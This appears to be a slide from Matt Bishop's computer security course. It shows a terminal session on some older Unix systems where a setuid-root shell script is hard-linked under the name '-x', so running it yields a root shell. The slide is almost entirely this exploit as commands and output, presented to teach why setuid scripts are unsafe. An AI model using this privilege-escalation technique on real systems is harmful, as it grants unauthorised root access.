 On Some Systems

$ ls –l /etc/reboot
–rwsr–xr–x 1 root   17 Jul 1992 /etc/reboot
$ file /etc/reboot
/etc/reboot:          commands text
$ ln /etc/reboot /tmp/-x
$ cd /tmp
$ –x
#

©2002 by Matt Bishop. All rights reserved.

Slide #276